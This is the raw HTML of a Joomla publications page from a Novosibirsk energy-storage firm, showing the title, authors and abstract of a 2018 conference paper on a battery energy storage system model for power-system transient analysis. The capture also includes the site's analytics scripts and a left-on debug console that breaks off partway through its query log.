

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://estorsys.ru/en/publications/111-mathematical-model-of-the-energy-storage-system-in-the-power-system
body_size: 23235
content:

<!DOCTYPE html>
<html>
	<head>

		<!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KXMX9GM');</script>
        <!-- End Google Tag Manager -->

		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<link rel="shortcut icon" href="/templates/estorsys/favicon.png" type="image/x-icon">
		<base href="https://estorsys.ru/en/publications/111-mathematical-model-of-the-energy-storage-system-in-the-power-system" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Jp-Studio" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Mathematical Model of the Energy Storage System in the Power System</title>
	<link href="/media/cms/css/debug.css?224f6532c2606721241f076c1509557c" rel="stylesheet" type="text/css" />
	<link href="https://estorsys.ru/templates/estorsys/css/template.css" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="/media/mod_languages/css/template.css?224f6532c2606721241f076c1509557c" rel="stylesheet" type="text/css" />
	<script src="/templates/estorsys/js/jquery-2.1.4.min.js" type="text/javascript"></script>
	<script src="/templates/estorsys/js/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/templates/estorsys/js/jquery.onepage-scroll.min.js" type="text/javascript"></script>
	<script src="/templates/estorsys/js/mask.js" type="text/javascript"></script>
	<script src="/templates/estorsys/js/main.js" type="text/javascript"></script>


	</head>
<body class=" jpvnutnews jpvnut">

	<div class="popup-wrap" id="finish-popup">
		<div class="popup-wrap__overflow js-popup-close"></div>

		<div class="popup popup--finish-popup">
			<a href="#" class="popup__close js-popup-close"></a>
			 <h3 class="popup__title"><span>Thank you!</span></h3> 
			<p>Your message has been sent successfully!<br />We will contact you shortly.</p>
		</div>
	</div>


<div class="mob-header">
	<a href="/" class="mob-header__logo"><img src="/images/logo.png" alt=""></a>
	<div class="mob-header__burger"><a href="#" class="js-show-menu burger"><span></span><span></span><span></span></a></div>
</div>

<header>
	<a href="/" class="logo"><img src="/images/logo.png" alt=""></a>

	<div class="nav mod-list">
<div class="nav__item item-125 default"><a href="/en/" >Home</a></div><div class="nav__item item-126"><a href="/en/services" >Services</a></div><div class="nav__item item-127"><a href="/en/products" >Products</a></div><div class="nav__item item-128"><a href="/en/company-news" >Company news</a></div><div class="nav__item item-129"><a href="/en/industry-news" >Industry news</a></div><div class="nav__item item-130 current active"><a href="/en/publications" >Publications</a></div><div class="nav__item item-131"><a href="/en/partners" >Partners</a></div><div class="nav__item item-133"><a href="/en/about-us" >About us</a></div><div class="nav__item item-135"><a href="/en/contacts" >Contacts</a></div></div>
<div class="LCOS" onclick="location.href='/publikatsii/114-normirovannaya-stoimost-nakopleniya-energii-aspekty-primeneniya-i-raschet';">
<div>LCOS</div>
<div>32,5 RUB/kW·h</div>
</div>
<div class="footer">
<p>© 2017 technological<br /> engineering company LLC<br /> «Energy storage systems»</p>
</div>
		<div class="module jp01">
						<div class="mod-languages mod-languages--jp01">

	<div class="lang-list">
																		<div class="lang-list__cur">English (United Kingdom)</div>
										
		<div class="lang-list__drop">
									<div class="lang-list__item "dir="ltr">
					<a href="/ru/publikatsii">
																		<img src="/media/mod_languages/images/ru_ru.gif" alt="Russian (Russia)" title="Russian (Russia)" />																</a>
				</div>
												<div class="lang-list__item  lang-active"dir="ltr">
					<a href="/en/publications">
																		<img src="/media/mod_languages/images/en_gb.gif" alt="English (United Kingdom)" title="English (United Kingdom)" />																</a>
				</div>
							</div>
	</div>

</div>
		</div>
	

</header>




<div class="inner-main">
			<div class="module ">
						
<div itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
			<div class="breadcrumb__item active">
			<span class="divider icon-location"></span>
		</div>
	
				<div class="breadcrumb__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<a itemprop="item" href="/en/" class="pathway"><span itemprop="name">Home</span></a>
				
				
				<meta itemprop="position" content="1">
			</div>
								<div class="breadcrumb__divider">
						/					</div>
									<div class="breadcrumb__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<a itemprop="item" href="/en/publications" class="pathway"><span itemprop="name">Publications</span></a>
				
				
				<meta itemprop="position" content="2">
			</div>
								<div class="breadcrumb__divider">
						/					</div>
									<div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumb__item active">
				<span itemprop="name">
					Mathematical Model of the Energy Storage System in the Power System				</span>
				<meta itemprop="position" content="3">
			</div>
		</div>
		</div>
		
		
<div id="system-message-container">
<dl id="system-message">
</div>
		<div class="item-page jpvnutnews jpvnut" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
	
		
			<div class="page-header">
					<h1 itemprop="headline">
				Mathematical Model of the Energy Storage System in the Power System			</h1>
									</div>
					
		
						<dl class="article-info muted">

		
			<dt class="article-info-term">
							</dt>

			
			
			
			
			
		
												<dd class="create">
					<span class="icon-calendar" aria-hidden="true"></span>
					<time datetime="2018-10-24T12:49:45+00:00" itemprop="dateCreated">
						Created: 24 October 2018					</time>
			</dd>			
			
						</dl>
	
	
		
								<div itemprop="articleBody">
		
<p><strong>&nbsp;&nbsp;Mathematical Model of the Energy Storage System in the Power System</strong></p>
<p><strong>Published in:&nbsp;</strong>Proceedings of the «2018 14th international scientific-technical conference on actual problems of electronic instrument engineering (APEIE) – 44894. APEIE – 2018»</p>
<p><strong>Mathematical Model of the Energy Storage System in the Power System</strong></p>
<p>Petr A. Bachurin<sup>1</sup>, Vyacheslav M. Zyryanov<sup>2</sup>, Natalya G. Kiryanova<sup>2</sup>, Sergey V. Kuchak<sup>1</sup>, Denis G. Metalnikov<sup>3</sup>, Gleb B. Nesterenko<sup>2,3</sup>, Anton M. Potapenko<sup>3</sup>, Gleb A. Prankevich<sup>2</sup></p>
<p><sup>1</sup>Novosibirsk State Technical University, Department of Electronics and Electrical Engineering, Novosibirsk, Russia</p>
<p><sup>2</sup>Novosibirsk State Technical University, Department of Automated Electrical Power Systems, Novosibirsk, Russia</p>
<p><sup>3</sup>Energy Storage Systems LLC, Novosibirsk, Russia</p>
<p>Abstract – The paper proposes and describes a mathematical model of an energy storage system based on a battery energy storage system as part of an electric power system for calculating transient electromechanical processes. The reliability of the model is confirmed by full-scale experiments in an autonomous power system with an abruptly variable load. The model is intended for use in modern software systems to analyze the stability of power systems.</p>
<p>Index Terms – Energy storage system, mathematical model, battery energy storage system, autonomous power system, abruptly variable load.</p>
<p>С полным текстом публикации можно ознакомиться по ссылке (том №1, часть №5, стр. 41 – 47):</p>
<p><a href="https://cloud.mail.ru/public/4Tsd/NymmFx5wP">https://cloud.mail.ru/public/4Tsd/NymmFx5wP</a></p>	</div>

	
							</div>

	
</div>
	  	




<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXMX9GM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55379152, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55379152" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<div id="yt-pl" style="position: absolute; top: 0px; left: -5500px;"><a title="Создание сайта в Новосибирске" href="https://jp-studio.ru/" target="_blank">Создание сайта</a>, <a title="Продвижение сайта в Новосибирске" href="https://jp-studio.ru/promote" target="_blank">продвижение сайта</a>, <a title="Поддержка сайта в Новосибирске" href="https://jp-studio.ru/support" target="_blank">поддержка сайта</a></div>


<script>function toggleContainer(name)
		{
			var e = document.getElementById(name);// MooTools might not be available ;)
			e.style.display = e.style.display === 'none' ? 'block' : 'none';
		}</script><div id="system-debug" class="profiler"><h2>Joomla! Debug Console</h2><div class="dbg-header" onclick="toggleContainer('dbg_container_session');"><a href="javascript:void(0);"><h3>Session</h3></a></div><div  style="display: none;" class="dbg-container" id="dbg_container_session"><pre>{
    &quot;__default&quot;: {
        &quot;session&quot;: {
            &quot;counter&quot;: 1,
            &quot;timer&quot;: {
                &quot;start&quot;: 1769306482,
                &quot;last&quot;: 1769306482,
                &quot;now&quot;: 1769306482
            }
        },
        &quot;registry&quot;: {},
        &quot;user&quot;: {
            &quot;id&quot;: 0,
            &quot;name&quot;: <span class='blue'>null</span>,
            &quot;username&quot;: <span class='blue'>null</span>,
            &quot;email&quot;: <span class='blue'>null</span>,
            &quot;password&quot;: <span class='blue'>null</span>,
            &quot;password_clear&quot;: &quot;&quot;,
            &quot;block&quot;: <span class='blue'>null</span>,
            &quot;sendEmail&quot;: 0,
            &quot;registerDate&quot;: <span class='blue'>null</span>,
            &quot;lastvisitDate&quot;: <span class='blue'>null</span>,
            &quot;activation&quot;: <span class='blue'>null</span>,
            &quot;params&quot;: <span class='blue'>null</span>,
            &quot;groups&quot;: [],
            &quot;guest&quot;: 1,
            &quot;lastResetTime&quot;: <span class='blue'>null</span>,
            &quot;resetCount&quot;: <span class='blue'>null</span>,
            &quot;requireReset&quot;: <span class='blue'>null</span>,
            &quot;aid&quot;: 0
        },
        &quot;plg_system_languagefilter&quot;: {
            &quot;language&quot;: &quot;en-GB&quot;
        }
    }
}</pre>
</div><div class="dbg-header" onclick="toggleContainer('dbg_container_profile_information');"><a href="javascript:void(0);"><h3>Profile Information</h3></a></div><div  style="display: none;" class="dbg-container" id="dbg_container_profile_information"><h4>Time</h4><div class="progress dbg-bars dbg-bars-profile"><a class="bar dbg-bar bar dbg-bar progress-bar bar-danger progress-bar-danger" title="afterLoad 30.06 ms" style="width: 26.2684%;" href="#dbg-profile-1"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-danger progress-bar-danger" title="afterInitialise 43.45 ms" style="width: 37.9733%;" href="#dbg-profile-2"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-danger progress-bar-danger" title="afterRoute 7.29 ms" style="width: 6.3666%;" href="#dbg-profile-3"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="beforeRenderComponent com_content 2.88 ms" style="width: 2.5151%;" href="#dbg-profile-4"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning progress-bar-warning" title="Before Access::preloadComponents (all components) 3.52 ms" style="width: 3.0754%;" href="#dbg-profile-5"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="After Access::preloadComponents (all components) 0.85 ms" style="width: 0.7428%;" href="#dbg-profile-6"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="Before Access::preloadPermissions (com_content) 0.01 ms" style="width: 0.0123%;" href="#dbg-profile-7"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="After Access::preloadPermissions (com_content) 0.82 ms" style="width: 0.714%;" href="#dbg-profile-8"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="Before Access::getAssetRules (id:216 name:com_content.article.111) 0.02 ms" style="width: 0.0165%;" href="#dbg-profile-9"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="After Access::getAssetRules (id:216 name:com_content.article.111) 0.29 ms" style="width: 0.25%;" href="#dbg-profile-10"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-danger progress-bar-danger" title="afterRenderComponent com_content 13.05 ms" style="width: 11.4055%;" href="#dbg-profile-11"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="Before Access::getAssetRules (id:8 name:com_content) 1.84 ms" style="width: 1.6054%;" href="#dbg-profile-12"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="After Access::getAssetRules (id:8 name:com_content) 0.01 ms" style="width: 0.0104%;" href="#dbg-profile-13"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="afterDispatch 1.9 ms" style="width: 1.6587%;" href="#dbg-profile-14"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="beforeRenderModule mod_breadcrumbs (Навигация) 2.58 ms" style="width: 2.2511%;" href="#dbg-profile-15"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="afterRenderModule mod_breadcrumbs (Навигация) 0.82 ms" style="width: 0.7176%;" href="#dbg-profile-16"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="beforeRenderModule mod_menu (Главное меню) 0.04 ms" style="width: 0.0367%;" href="#dbg-profile-17"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="afterRenderModule mod_menu (Главное меню) 2.02 ms" style="width: 1.7619%;" href="#dbg-profile-18"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="beforeRenderModule mod_custom (Футер) 0.02 ms" style="width: 0.0156%;" href="#dbg-profile-19"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="afterRenderModule mod_custom (Футер) 0.17 ms" style="width: 0.1521%;" href="#dbg-profile-20"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="beforeRenderModule mod_languages (Переключение языков) 0.02 ms" style="width: 0.0131%;" href="#dbg-profile-21"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="afterRenderModule mod_languages (Переключение языков) 1.83 ms" style="width: 1.5958%;" href="#dbg-profile-22"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="beforeRenderModule mod_custom (Thank you!) 0.03 ms" style="width: 0.0271%;" href="#dbg-profile-23"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="afterRenderModule mod_custom (Thank you!) 0.1 ms" style="width: 0.0873%;" href="#dbg-profile-24"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="afterRender 0.83 ms" style="width: 0.7272%;" href="#dbg-profile-25"></a></div><h4>Memory</h4><div class="progress dbg-bars dbg-bars-profile"><a class="bar dbg-bar bar dbg-bar progress-bar bar-danger progress-bar-danger" title="afterLoad 1.838  MB" style="width: 16.7548%;" href="#dbg-profile-1"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-danger progress-bar-danger" title="afterInitialise 4.865  MB" style="width: 44.3365%;" href="#dbg-profile-2"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-danger progress-bar-danger" title="afterRoute 0.906  MB" style="width: 8.2556%;" href="#dbg-profile-3"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning progress-bar-warning" title="beforeRenderComponent com_content 0.309  MB" style="width: 2.8154%;" href="#dbg-profile-4"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning progress-bar-warning" title="Before Access::preloadComponents (all components) 0.58  MB" style="width: 5.2879%;" href="#dbg-profile-5"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="After Access::preloadComponents (all components) 0.062  MB" style="width: 0.5611%;" href="#dbg-profile-6"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="Before Access::preloadPermissions (com_content) -0.003  MB" style="width: -0.0302%;" href="#dbg-profile-7"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="After Access::preloadPermissions (com_content) 0.167  MB" style="width: 1.5182%;" href="#dbg-profile-8"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="Before Access::getAssetRules (id:216 name:com_content.article.111) -0.011  MB" style="width: -0.0993%;" href="#dbg-profile-9"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="After Access::getAssetRules (id:216 name:com_content.article.111) 0.029  MB" style="width: 0.2668%;" href="#dbg-profile-10"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-danger progress-bar-danger" title="afterRenderComponent com_content 1.325  MB" style="width: 12.0799%;" href="#dbg-profile-11"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="Before Access::getAssetRules (id:8 name:com_content) 0.051  MB" style="width: 0.4616%;" href="#dbg-profile-12"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="After Access::getAssetRules (id:8 name:com_content) 0.002  MB" style="width: 0.015%;" href="#dbg-profile-13"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="afterDispatch 0.263  MB" style="width: 2.4001%;" href="#dbg-profile-14"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="beforeRenderModule mod_breadcrumbs (Навигация) 0.182  MB" style="width: 1.662%;" href="#dbg-profile-15"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="afterRenderModule mod_breadcrumbs (Навигация) 0.075  MB" style="width: 0.6805%;" href="#dbg-profile-16"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="beforeRenderModule mod_menu (Главное меню) -0.003  MB" style="width: -0.0259%;" href="#dbg-profile-17"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="afterRenderModule mod_menu (Главное меню) 0.158  MB" style="width: 1.441%;" href="#dbg-profile-18"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="beforeRenderModule mod_custom (Футер) -0.005  MB" style="width: -0.0458%;" href="#dbg-profile-19"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="afterRenderModule mod_custom (Футер) 0.006  MB" style="width: 0.0519%;" href="#dbg-profile-20"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="beforeRenderModule mod_languages (Переключение языков) -0.001  MB" style="width: -0.0076%;" href="#dbg-profile-21"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="afterRenderModule mod_languages (Переключение языков) 0.097  MB" style="width: 0.8812%;" href="#dbg-profile-22"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="beforeRenderModule mod_custom (Thank you!) -0.001  MB" style="width: -0.0136%;" href="#dbg-profile-23"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="afterRenderModule mod_custom (Thank you!) 0.003  MB" style="width: 0.0318%;" href="#dbg-profile-24"></a><a class="bar dbg-bar bar dbg-bar progress-bar bar-success progress-bar-success" title="afterRender 0.079  MB" style="width: 0.7211%;" href="#dbg-profile-25"></a></div><div class="dbg-profile-list"><div>Time: <span class="label label-important label-danger">30.06&nbsp;ms</span> / <span class="label label-default">30.06&nbsp;ms</span> Memory: <span class="label label-important label-danger">1.838 MB</span> / <span class="label label-default">2.19 MB</span> Application: afterLoad</div><div>Time: <span class="label label-important label-danger">43.45&nbsp;ms</span> / <span class="label label-default">73.51&nbsp;ms</span> Memory: <span class="label label-important label-danger">4.865 MB</span> / <span class="label label-default">7.05 MB</span> Application: afterInitialise</div><div>Time: <span class="label label-important label-danger">7.29&nbsp;ms</span> / <span class="label label-default">80.80&nbsp;ms</span> Memory: <span class="label label-important label-danger">0.906 MB</span> / <span class="label label-default">7.96 MB</span> Application: afterRoute</div><div>Time: <span class="label label-success">2.88&nbsp;ms</span> / <span class="label label-default">83.67&nbsp;ms</span> Memory: <span class="label label-warning">0.309 MB</span> / <span class="label label-default">8.27 MB</span> Application: beforeRenderComponent com_content</div><div>Time: <span class="label label-warning">3.52&nbsp;ms</span> / <span class="label label-default">87.19&nbsp;ms</span> Memory: <span class="label label-warning">0.580 MB</span> / <span class="label label-default">8.85 MB</span> Application: Before Access::preloadComponents (all components)</div><div>Time: <span class="label label-success">0.85&nbsp;ms</span> / <span class="label label-default">88.04&nbsp;ms</span> Memory: <span class="label label-success">0.062 MB</span> / <span class="label label-default">8.91 MB</span> Application: After Access::preloadComponents (all components)</div><div>Time: <span class="label label-success">0.01&nbsp;ms</span> / <span class="label label-default">88.06&nbsp;ms</span> Memory: <span class="label label-success">-0.003 MB</span> / <span class="label label-default">8.91 MB</span> Application: Before Access::preloadPermissions (com_content)</div><div>Time: <span class="label label-success">0.82&nbsp;ms</span> / <span class="label label-default">88.87&nbsp;ms</span> Memory: <span class="label label-success">0.167 MB</span> / <span class="label label-default">9.07 MB</span> Application: After Access::preloadPermissions (com_content)</div><div>Time: <span class="label label-success">0.02&nbsp;ms</span> / <span class="label label-default">88.89&nbsp;ms</span> Memory: <span class="label label-success">-0.011 MB</span> / <span class="label label-default">9.06 MB</span> Application: Before Access::getAssetRules (id:216 name:com_content.article.111)</div><div>Time: <span class="label label-success">0.29&nbsp;ms</span> / <span class="label label-default">89.18&nbsp;ms</span> Memory: <span class="label label-success">0.029 MB</span> / <span class="label label-default">9.09 MB</span> Application: After Access::getAssetRules (id:216 name:com_content.article.111)</div><div>Time: <span class="label label-important label-danger">13.05&nbsp;ms</span> / <span class="label label-default">102.23&nbsp;ms</span> Memory: <span class="label label-important label-danger">1.325 MB</span> / <span class="label label-default">10.42 MB</span> Application: afterRenderComponent com_content</div><div>Time: <span class="label label-success">1.84&nbsp;ms</span> / <span class="label label-default">104.07&nbsp;ms</span> Memory: <span class="label label-success">0.051 MB</span> / <span class="label label-default">10.47 MB</span> Application: Before Access::getAssetRules (id:8 name:com_content)</div><div>Time: <span class="label label-success">0.01&nbsp;ms</span> / <span class="label label-default">104.08&nbsp;ms</span> Memory: <span class="label label-success">0.002 MB</span> / <span class="label label-default">10.47 MB</span> Application: After Access::getAssetRules (id:8 name:com_content)</div><div>Time: <span class="label label-success">1.90&nbsp;ms</span> / <span class="label label-default">105.98&nbsp;ms</span> Memory: <span class="label label-success">0.263 MB</span> / <span class="label label-default">10.73 MB</span> Application: afterDispatch</div><div>Time: <span class="label label-success">2.58&nbsp;ms</span> / <span class="label label-default">108.55&nbsp;ms</span> Memory: <span class="label label-success">0.182 MB</span> / <span class="label label-default">10.92 MB</span> Application: beforeRenderModule mod_breadcrumbs (Навигация)</div><div>Time: <span class="label label-success">0.82&nbsp;ms</span> / <span class="label label-default">109.37&nbsp;ms</span> Memory: <span class="label label-success">0.075 MB</span> / <span class="label label-default">10.99 MB</span> Application: afterRenderModule mod_breadcrumbs (Навигация)</div><div>Time: <span class="label label-success">0.04&nbsp;ms</span> / <span class="label label-default">109.42&nbsp;ms</span> Memory: <span class="label label-success">-0.003 MB</span> / <span class="label label-default">10.99 MB</span> Application: beforeRenderModule mod_menu (Главное меню)</div><div>Time: <span class="label label-success">2.02&nbsp;ms</span> / <span class="label label-default">111.43&nbsp;ms</span> Memory: <span class="label label-success">0.158 MB</span> / <span class="label label-default">11.14 MB</span> Application: afterRenderModule mod_menu (Главное меню)</div><div>Time: <span class="label label-success">0.02&nbsp;ms</span> / <span class="label label-default">111.45&nbsp;ms</span> Memory: <span class="label label-success">-0.005 MB</span> / <span class="label label-default">11.14 MB</span> Application: beforeRenderModule mod_custom (Футер)</div><div>Time: <span class="label label-success">0.17&nbsp;ms</span> / <span class="label label-default">111.62&nbsp;ms</span> Memory: <span class="label label-success">0.006 MB</span> / <span class="label label-default">11.15 MB</span> Application: afterRenderModule mod_custom (Футер)</div><div>Time: <span class="label label-success">0.02&nbsp;ms</span> / <span class="label label-default">111.64&nbsp;ms</span> Memory: <span class="label label-success">-0.001 MB</span> / <span class="label label-default">11.14 MB</span> Application: beforeRenderModule mod_languages (Переключение языков)</div><div>Time: <span class="label label-success">1.83&nbsp;ms</span> / <span class="label label-default">113.46&nbsp;ms</span> Memory: <span class="label label-success">0.097 MB</span> / <span class="label label-default">11.24 MB</span> Application: afterRenderModule mod_languages (Переключение языков)</div><div>Time: <span class="label label-success">0.03&nbsp;ms</span> / <span class="label label-default">113.50&nbsp;ms</span> Memory: <span class="label label-success">-0.001 MB</span> / <span class="label label-default">11.24 MB</span> Application: beforeRenderModule mod_custom (Thank you!)</div><div>Time: <span class="label label-success">0.10&nbsp;ms</span> / <span class="label label-default">113.60&nbsp;ms</span> Memory: <span class="label label-success">0.003 MB</span> / <span class="label label-default">11.24 MB</span> Application: afterRenderModule mod_custom (Thank you!)</div><div>Time: <span class="label label-success">0.83&nbsp;ms</span> / <span class="label label-default">114.43&nbsp;ms</span> Memory: <span class="label label-success">0.079 MB</span> / <span class="label label-default">11.32 MB</span> Application: afterRender</div></div><br /><div>Database queries total: <span class="label label-success">12.98&nbsp;ms</span></div></div><div class="dbg-header" onclick="toggleContainer('dbg_container_memory_usage');"><a href="javascript:void(0);"><h3>Memory Usage</h3></a></div><div  style="display: none;" class="dbg-container" id="dbg_container_memory_usage"><span class="label label-default">11.69 MB</span> (<span class="label label-default">12,258,272 Bytes</span>)</div><div class="dbg-header" onclick="toggleContainer('dbg_container_queries');"><a href="javascript:void(0);"><h3>Database Queries</h3></a></div><div  style="display: none;" class="dbg-container" id="dbg_container_queries"><h4>27 Queries Logged <span class="label label-success">12.98&nbsp;ms</span></h4><br /><ol><li><a name="dbg-query-1"></a><div style="margin: 0 0 5px;"><span class="dbg-query-time">Query Time: <span class="label label-success">0.28&nbsp;ms</span></span> <span class="dbg-query-memory">Query memory: <span class="label label-success">0.023&nbsp;MB</span> Memory before query: <span class="label label-default">3.912&nbsp;MB</span></span> <span class="dbg-query-rowsnumber">Rows returned: <span class="label ">0</span></span></div><div class="progress dbg-bars dbg-bars-query"><a class="bar dbg-bar bar dbg-bar progress-bar bar-success dbg-bar-active" title="0.28 ms" style="width: 0.4313%;" href="#dbg-query-1"></a><div class="dbg-bar-spacer" style="width:1.2771%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.26 ms" style="width: 0.3946%;" href="#dbg-query-2"></a><div class="dbg-bar-spacer" style="width:0.0901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.30 ms" style="width: 0.4509%;" href="#dbg-query-3"></a><div class="dbg-bar-spacer" style="width:2.6181%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.54 ms" style="width: 0.8153%;" href="#dbg-query-4"></a><div class="dbg-bar-spacer" style="width:2.5145%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.33 ms" style="width: 0.5072%;" href="#dbg-query-5"></a><div class="dbg-bar-spacer" style="width:0.0734%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.41 ms" style="width: 0.6307%;" href="#dbg-query-6"></a><div class="dbg-bar-spacer" style="width:0.7041%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar 